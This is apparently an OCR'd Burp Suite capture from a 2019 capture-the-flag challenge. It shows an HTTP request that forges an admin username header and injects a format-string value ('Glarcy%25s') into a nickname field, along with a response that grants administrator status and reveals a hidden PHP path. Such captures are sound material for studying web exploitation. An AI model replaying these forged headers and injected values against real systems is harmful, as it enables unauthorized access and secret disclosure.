 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Referer: http://117.51.158.44/index.php
didictf_username: admin
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22d7c09aa38b7fdcc8a7c24b471a75de4
d%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22183.63.159.106%22%3Bs%3A10%3A%22user_agen
t%22%3Bs%3A78%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%3B+rv%3A56.0%29+Gecko%
2F20100101+Firefox%2F56.0%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D5df9b0759dda
7f28e20623bfbdc6e221
nickname=Glarcy%25s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 13 Apr 2019 15:36:01 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 329
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u
95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
GlarcyEzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko\/20100101 Firefox\/56.0"}